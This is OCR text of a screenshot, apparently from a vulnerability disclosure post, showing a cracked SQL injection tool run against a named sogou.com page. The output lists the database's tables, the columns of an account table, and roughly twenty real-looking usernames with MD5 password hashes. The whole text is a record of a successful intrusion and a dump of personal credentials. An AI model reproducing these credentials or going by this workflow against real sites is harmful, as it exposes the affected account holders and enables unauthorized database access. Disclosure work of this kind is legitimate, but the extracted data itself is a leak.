 Safe3 SQL injector v9.0--http://www.safe3.com.cn/en/ Crack By Lkou[LCG] http://www.52pojie.cn
Url http://image.sogou.com/pics/news/detail_top.jsp?category=%E5%A8%B1%E4%B9%90&di GET Browse Analyze
Type String DbType MYSQL CNum 2 Index 0 Keyword DbName pic_tiny ListDb Reset
browser Data Pentest Setting About
CheckTable
17173_broadcast_list
17173_event_list
17173_group_image
17173_rank_list
17173_room_list
account
account_log
accurate_extract_resul
activity
album
album_bak
album_data
album_img
album_img_bak
album_img_data
assignment
block_word
block_word_bq
bq_index
category
category_bak
dead_image_20131020
dead_image_20131021
dead_image_20131022
dirty_word
dump
extend_template
extend_type
extract_groups
extract_result
extract_tem?late
feedback
CheckColumn
account_id
name
password
type
create_time
CheckData
acc name password type
12 chengdu e10adc3949ba59abbe56e057f20f883e 0
110 yanfeizhang e10adc3949ba59abbe56e057f20f883e 0
111 petechen e10adc3949ba59abbe56e057f20f883e 0
112 johnnysun e10adc3949ba59abbe56e057f20f883e 0
113 zinozeng e10adc3949ba59abbe56e057f20f883e 0
114 fengjiang e10adc3949ba59abbe56e057f20f883e 0
115 terryzeng e10adc3949ba59abbe56e057f20f883e 0
116 icedeng e10adc3949ba59abbe56e057f20f883e 0
117 jeanszhang e10adc3949ba59abbe56e057f20f883e 0
118 kakarottang e10adc3949ba59abbe56e057f20f883e 0
119 lisafu e10adc3949ba59abbe56e057f20f883e 0
120 xeniachen e10adc3949ba59abbe56e057f20f883e 0
121 shannawu e10adc3949ba59abbe56e057f20f883e 0
122 jessiezhang e10adc3949ba59abbe56e057f20f883e 0
123 aellnli e10adc3949ba59abbe56e057f20f883e 0
124 bellaazhang e10adc3949ba59abbe56e057f20f883e 0
125 beliynluo e10adc3949ba59abbe56e057f20f883e 0
126 archergu e10adc3949ba59abbe56e057f20f883e 0
127 leonlli 0
128 leachsun 0
129 derekyang 0
130 0
Check data completed
www.wooyun.org